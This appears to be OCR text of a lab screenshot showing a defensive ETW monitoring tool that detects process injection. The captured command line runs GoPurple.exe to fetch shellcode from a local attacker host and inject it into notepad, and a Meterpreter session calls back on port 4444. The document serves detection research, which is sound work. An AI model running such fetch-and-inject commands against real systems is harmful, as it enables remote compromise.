 File Machine View Input Devices Help
[*] Meterpreter session 3 opened (192.168.56.1:4444 -> 192.168.56.117:49703) at 2021-08-12
meterpreter > getpid
Current pid: 4684
meterpreter >
9:03 AM
8/12/2021
14
Command Prompt
C:\Users\Damon\Downloads\GoPurple-master\GoPurple-master>GoPurple.exe -u http://192.168.56.1:8000/shell2.bin -p 4684 -t 9
Recycle Bin
ETWPM2 Events Monitor v2
File Actions Filters Properties About
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (4)
LocalTime Process Inj-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced HollowsHunter Pe: Description
8/12/2021 8:56:34 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0] [suspicious:1,>>Detected:4684[scanin:531millise... C:\Windows\
8/12/2021 8:56:33 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Im C:\Windows\
8/12/2021 8:56:30 AM notepad:4684 Injection 192.168.56.1:4444 Scanned & Found! [ImplantedPE:4][Im C:\Windows\
8/12/2021 8:54:06 AM GoPurple:3236 Injection 192.168.56.1:8000 Terminated [ImplantedPE:4][Im C:\Users\Da
Memory Scanner Result Details & Injection Information by ETW Charts
TargetProcess [notepad:4684] Injection History with Debug info:
-------------------------------------------------------
Alarm Description & Injector Details:
C:\Windows\System32\notepad.exe Injected by => Process Exited [ GoPurple.exe:5792] (PID:5792)
Injector Details:
Injector-ProcessName GoPurple
Injector-Path: Process Exited (PID:5792)
Injector-CommandLine:[CommandLine: GoPurple.exe -u http://192.168.56.1:8000/shell2.bin -p 4684 -t 9]
-------------------------------------------------------
[0] Target_Process: notepad:4684 TID(6420) Injected by C:\Windows\explorer.exe
[1] Debug info: [8/12/2021 8:55:56 AM] PID: (4684)(notepad) 6420::0x7ff7279e3be0:7012:2548[Injected by explorer]
[1] Injection by explorer===>==TID: 6420==>==Injected into====>notepad:4684
ETW Event & Injection Details:
Debug info: [8/12/2021 8:55:56 AM] PID: (4684)(notepad) 6420::0x7ff7279e3be0:7012:2548[Injected by explorer]
EventID: 2
EventRecord_ID: 59052
[Remote-Thread-Injection Memory Information]
TID: 6420
TID StartAddress: 0x7ff7279e3be0
TID Win32StartAddress: 140699498331104
Target_Process PID: 4684
Injected Memory Bytes: 48-83-EC-28-E8-6B-09-00-00-48-83-C4-28-E9-6E-FE-FF-FF-CC-CC-CC-CC-CC-CC-CC-CC-CC-CC-C
F2-75-12-
Process
Hacker 2
New folder
Microsoft
Edge
Properties => notepad:4684 [Injection] ,LogTime:[8/12/2021 8:56:34 ...
Time: 8/12/2021 8:56:34 AM
Process: notepad:4684
Injection-Type: Injection
TCPSend: 192.168.56.1:4444
Status: Scanned & Found! (by hollowshunter)
MemoryScanner PE-sieve Result:
[ImplantedPE:4][Implantedshc:1][Replaced:0]
MemoryScanner HollowsHunter Result:
[suspicious:1,>>Detected:4684[scanin:531milliseconds]
Description: C:\Windows\System32\notepad.exe Injected by
=> Process Exited [ GoPurple.exe:5792] (PID:5792)
Injector Details:
Injector-ProcessName GoPurple
Injector-Path: Process Exited (PID:5792)
Injector-CommandLine:[CommandLine: GoPurple.exe -u
http://192.168.56.1:8000/shell2.bin -p 4684 -t 9]
ETW Event Message: [ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: notepad:4684 TID(1192) Injected by Process
Exited (PID:5792)
Target_ProcessPath: C:\Windows\System32\notepad.exe
Debug info: [8/12/2021 8:56:25 AM] PID: (4684)(notepad)
1192::0x238b0ff0000:7052:5792[Injected by GoPurple.exe:5792]
OK
Useful info for Defenders/Blueteams
& Defensive Tools like EDR/AVs...